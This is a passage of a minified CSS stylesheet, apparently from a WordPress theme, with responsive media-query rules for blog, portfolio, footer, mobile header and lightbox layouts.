li,.post_layout_style6 .social_shareing_box .share-box li{clear:none;margin:3px 0 3px 7px}.post_layout_style5 .social_shareing_box .share-box,.post_layout_style6 .social_shareing_box .share-box{margin-top:0;padding-left:50px}}@media (max-width:1050px){.responsive_block,.responsive-block{width:100%!important}.site_layout{padding:0!important}.full_screen_search input{font-size:40px;height:72px;line-height:60px}.search_overlay .content_div{font-size:30px}.full_screen_search .search-form::after{top:10px}.full_screen_search .search-form .search-submit{height:60px;right:10px;top:10px;width:55px}.full_screen_menu .zolo-navigation ul li{padding:10px 0}.full_screen_menu .zolo-navigation li a{font-size:26px;line-height:30px}.related_post_list li{width:33.333%}.zolo_footer_fixed_content_mar{margin:0!important;height:0}#footer_fixed{position:relative!important}.zolo_blog_area.zolo_blog_medium.blog_layout_box .zolo_blogcontent,.blog_layout .blog_layout_medium.blog_layout_box .blogpage_content,.zolo_blog_area.zolo_blog_small.blog_layout_box .zolo_blogcontent,.blog_layout .zolo_blog_small.blog_layout_box .blogpage_content,.zolo_blog_area.zolo_blog_medium .zolo_blogcontent,.zolo_blog_area.zolo_blog_small .zolo_blogcontent,.blog_layout .blog_layout_small .blogpage_content,.blog_layout .blog_layout_medium .blogpage_content{padding-left:0;min-height:inherit}.blog_layout .blog_layout_medium.blog_layout_box .posttype_gallery_slider,.blog_layout .blog_layout_medium.blog_layout_box .entry-thumbnail,.blog_layout .blog_layout_small.blog_layout_box .posttype_gallery_slider,.blog_layout .blog_layout_small.blog_layout_box .entry-thumbnail,.zolo_blog_area.zolo_blog_small.blog_layout_box .zolo_blog_thumb,.zolo_blog_area.zolo_blog_medium.blog_layout_box .zolo_blog_thumb,.zolo_blog_area.zolo_blog_small .zolo_blog_thumb,.zolo_blog_area.zolo_blog_medium .zolo_blog_thumb,.blog_layout .blog_layout_small .posttype_gallery_slider,.blog_layout .blog_layout_small .entry-thumbnail,.blog_layout .blog_layout_medium .posttype_gallery_slider,.blog_layout .blog_layout_medium .entry-thumbnail{position:relative;top:0;left:0;width:100%}.zolo_blog_area.zolo_blog_medium .posttype_gallery_slider ul.post_slickslider li.slick-slide img,.blog_layout .blog_layout_medium .posttype_gallery_slider ul.post_slickslider li.slick-slide img,.zolo_blog_area.zolo_blog_small .zolo_blog_thumb img,.zolo_blog_area.zolo_blog_medium .zolo_blog_thumb img,.blog_layout .blog_layout_small .posttype_gallery_slider ul.post_slickslider li.slick-slide img,.blog_layout .blog_layout_medium .posttype_gallery_slider ul.post_slickslider li.slick-slide img{width:100%}.zolo_blog_area.zolo_blog_medium .zolo_blogcontent .zolo_blog_box,.zolo_blog_area.zolo_blog_small .zolo_blogcontent .zolo_blog_box{border:0}.zolo_blog_area.zolo_blog_small .zolo_blog_thumb,.zolo_blog_area.zolo_blog_medium .zolo_blog_thumb,.blog_layout .blog_layout_small .posttype_gallery_slider,.blog_layout .blog_layout_medium .posttype_gallery_slider{margin-bottom:30px}.zolo_blog_area.zolo_blog_medium.blog_layout_box_withoutpadding .zolo_blogcontent,.zolo_blog_area.zolo_blog_small.blog_layout_box_withoutpadding .zolo_blogcontent{padding-left:0}.blog_layout_small.blog_layout_box_withoutpadding .post_title_area,.blog_layout_small.blog_layout_box_withoutpadding .blog_text_area,.blog_layout_medium.blog_layout_box_withoutpadding .post_title_area,.blog_layout_medium.blog_layout_box_withoutpadding .blog_text_area,.zolo_blog_small.blog_layout_box_withoutpadding .post_title_area,.zolo_blog_small.blog_layout_box_withoutpadding .zolo_blog_description_area,.zolo_blog_medium.blog_layout_box_withoutpadding .post_title_area,.zolo_blog_medium.blog_layout_box_withoutpadding .zolo_blog_description_area{padding-left:20px}.zolo_blog_area.zolo_blog_medium.blog_layout_box .zolo_blogcontent,.zolo_blog_area.zolo_blog_small.blog_layout_box .zolo_blogcontent,.blog_layout .blog_layout_small.blog_layout_box .blogpage_content,.blog_layout .blog_layout_medium.blog_layout_box .blogpage_content{padding-left:20px}.container-main.hassidebar.portfolio_layout.blog_column_6 article,.container-main.hassidebar.portfolio_layout.blog_column_5 article,.container-main.hassidebar.portfolio_layout.blog_column_4 article,.container-main.hassidebar.portfolio_layout.blog_column_3 article,.container-main.hassidebar.portfolio_layout.blog_column_2 article,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_2 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_3 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_4 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_5 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_6 article{width:49.8%}.portfolio_layout.blog_column_6 article,.portfolio_layout.blog_column_5 article,.portfolio_layout.blog_column_4 article,.portfolio_layout.blog_column_3 article,.portfolio_layout.blog_column_2 article,.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.blog_layout .blog_layout_grid.blog_column_2 article,.blog_layout .blog_layout_grid.blog_column_3 article,.blog_layout .blog_layout_grid.blog_column_4 article,.blog_layout .blog_layout_grid.blog_column_5 article,.blog_layout .blog_layout_grid.blog_column_6 article{width:33.3333%}.related_portfolio_list li,.related_post_list li{width:50%}.related_portfolio_list li:nth-child(2n+1),.related_post_list li:nth-child(2n+1){clear:both}.portfolio_col_row .portfolio_descriptions,.portfolio_col_row .portfolio_info,.portfolio_layout_style4 .portfolio_2_column .portfolio_featured_area,.portfolio_col_row .portfolio_featured_area,.portfolio_col_row .portfolio_details{padding-right:0;padding-left:0;width:100%}.portfolio_content_area{padding-top:20px}ul.portfolio_featured_list.big_3column_style li,ul.portfolio_featured_list.grid_style li,ul.portfolio_featured_list.masonry_style li{width:50%}}@media (max-width:900px){.mobile_header_area .header_element{display:inline}.mobile_header_area .header_section_one .header_center,.mobile_header_area .header_section_one .header_right,.mobile_header_area .header_section_one .header_left{width:100%;align-items:center}.upperfooter_layout_columns_1 .footer_column1,.footer-widgets.footer_layout_columns_1 .footer_column1{width:100%}.lowerfooter_layout_columns_2 .footer_column1,.lowerfooter_layout_columns_3 .footer_column1,.lowerfooter_layout_columns_4 .footer_column1,.upperfooter_layout_columns_2 .footer_column1,.upperfooter_layout_columns_3 .footer_column1,.upperfooter_layout_columns_4 .footer_column1,.footer-widgets.footer_layout_columns_2 .footer_column1,.footer-widgets.footer_layout_columns_3 .footer_column1,.footer-widgets.footer_layout_columns_4 .footer_column1,.footer_column4,.footer_column3,.footer_column2_3,.footer_column2{width:50%}.footer_column4:nth-child(2n+1),.footer_column3:nth-child(2n+1){clear:both}}@media (max-width:800px){.portfolio_layout.blog_column_6 article,.portfolio_layout.blog_column_5 article,.portfolio_layout.blog_column_4 article,.portfolio_layout.blog_column_3 article,.portfolio_layout.blog_column_2 article,.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.blog_layout .blog_layout_grid.blog_column_2 article,.blog_layout .blog_layout_grid.blog_column_3 article,.blog_layout .blog_layout_grid.blog_column_4 article,.blog_layout .blog_layout_grid.blog_column_5 article,.blog_layout .blog_layout_grid.blog_column_6 article{width:49.8%}.copyright_text,.copyright_social{width:100%;text-align:center}.copyright_social .zolo-social{display:inline-block;float:none}.custom_sidebar{width:100%!important}#crumbs{display:none}.lowerfooter_layout_columns_2 .footer_column1,.lowerfooter_layout_columns_3 .footer_column1,.lowerfooter_layout_columns_4 .footer_column1,.upperfooter_layout_columns_2 .footer_column1,.upperfooter_layout_columns_3 .footer_column1,.upperfooter_layout_columns_4 .footer_column1,.footer-widgets.footer_layout_columns_2 .footer_column1,.footer-widgets.footer_layout_columns_3 .footer_column1,.footer-widgets.footer_layout_columns_4 .footer_column1,.footer_column4,.footer_column3,.footer_column2_3,.footer_column2,.footer_column1{width:100%}.wpb_animate_when_almost_visible,.hiding{opacity:1!important}.ult-animation.ult-animate-viewport,.wpb_start_animation,.animated{-webkit-animation-duration:0s!important;animation-duration:0s!important}.owl-carousel .animated{-webkit-animation-duration:1s!important;animation-duration:1s!important}.portfolio_layout.blog_column_6 article,.portfolio_layout.blog_column_5 article,.portfolio_layout.blog_column_4 article,.portfolio_layout.blog_column_3 article,.portfolio_layout.blog_column_2 article,.container-main.hassidebar.portfolio_layout.blog_column_6 article,.container-main.hassidebar.portfolio_layout.blog_column_5 article,.container-main.hassidebar.portfolio_layout.blog_column_4 article,.container-main.hassidebar.portfolio_layout.blog_column_3 article,.container-main.hassidebar.portfolio_layout.blog_column_2 article,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_2 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_3 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_4 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_5 article,.container-main.hassidebar.blog_layout .blog_layout_grid.blog_column_6 article,.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.blog_layout .blog_layout_grid.blog_column_2 article,.blog_layout .blog_layout_grid.blog_column_3 article,.blog_layout .blog_layout_grid.blog_column_4 article,.blog_layout .blog_layout_grid.blog_column_5 article,.blog_layout .blog_layout_grid.blog_column_6 article{width:100%}.related_portfolio_list li,.related_post_list li{width:100%}.share-box h6{width:100%;padding-top:0}body.search article{width:100%;float:left}body.search article:nth-child(3n+1){clear:both}.about-author .avatar{margin:3px 7px 2px 0}.share-box ul{clear:left;float:left}.share-box li{margin:3px 7px 3px 0}body.single .post-navigation.navigation_style1 a:after{display:none}body.single .post-navigation.navigation_style1 a[rel="prev"],body.single .post-navigation.navigation_style1 a[rel="next"],body.single .post-navigation.navigation_style1 a{width:100%;padding:30px;text-align:center}body.single .post-navigation.navigation_style1 a[rel="next"]{border-top:1px solid rgba(0,0,0,.06)}body.single .post-navigation.navigation_style1 a[rel="next"] .post-meta-nav,body.single .post-navigation.navigation_style1 .post-meta-nav{float:none!important;display:inline-block}body.single .post-navigation.navigation_style4 .nav-links{display:block;min-height:inherit;height:auto}body.single .post-navigation.navigation_style4 a{width:100%;display:block;font-size:22px}body.single .post-navigation.navigation_style4 .pagination_caption{padding:50px 0}.team_layout_style_1 .posttype_gallery_slider{width:100%}.team_layout_style_1 .blog_text_area{padding-left:0}.testimonial_layout_style_2 .testimonial_title_area,.testimonial_layout_style_3 .testimonial_title_area{padding-left:0;padding-right:0}.testimonial_layout_style_2 .zolo_testimonial_header .zolo_testimonial_author,.testimonial_layout_style_3 .zolo_testimonial_header .zolo_testimonial_author{width:100%}ul.portfolio_featured_list.big_2column_style li,ul.portfolio_featured_list.big_3column_style li,ul.portfolio_featured_list.grid_style li,ul.portfolio_featured_list.masonry_style li{width:100%}}@media (max-width:450px){.mobile_header_area ul.mob_nav_icons li .fa{font-size:15px}#nav_toggle{width:20px}.mobile_header_area.modern_mobile_menu #nav_toggle,.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-top:3px}#nav_toggle .nav_bar{margin:2px 0}}@media only screen and (max-width:750px){.pp_pic_holder{left:50%!important;width:460px!important;margin-left:-230px!important}div.pp_default .pp_content_container .pp_right{padding-right:21px!important}.pp_content,#pp_full_res embed,.pp_content,#pp_full_res iframe,.pp_content,#pp_full_res object,.pp_content,#pp_full_res video,.pp_content,#pp_full_res img{width:100%!important;height:100%!important}div.pp_default .pp_content_container .pp_details{margin-top:20px!important}body div.pp_pic_holder .pp_hoverContainer{display:none!important}div.pp_default .pp_expand:hover,div.pp_default .pp_expand{display:none!important}div.pp_default .pp_close{left:0;right:auto}}@media only screen and (max-width:479px){.pp_pic_holder{left:50%!important;width:300px!important;margin-left:-150px!important}div.pp_default .pp_content_container .pp_right{padding-right:21px!important}.pp_content,#pp_full_res img{width:100%!important;height:100%!important}div.pp_default .pp_content_container .pp_details{margin-top:20px!important}}